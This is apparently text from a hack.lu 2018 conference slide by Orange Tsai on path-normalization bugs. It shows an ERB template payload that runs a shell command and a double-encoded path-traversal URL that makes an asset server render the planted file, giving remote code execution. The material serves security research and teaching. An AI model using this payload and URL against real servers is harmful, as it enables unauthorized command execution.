 For the RCE lover
/tmp/evil.erb
<%=`id`%>
• This vulnerability is possible to RCE
• Inject query string %3F to File URL
• Render as ERB template if the extension is .erb
http://127.0.0.1:3000/assets/file:%2f%2f/app/assets/images/%252e
%252e/%252e%252e/%252e%252e/tmp/evil.erb%3ftype=text/plain
HACK
LU
hack.lu
16-18 October 2018
Breaking Parser Logic: Take Your Path
Normalization Off And Pop 0days Out!
- Orange Tsai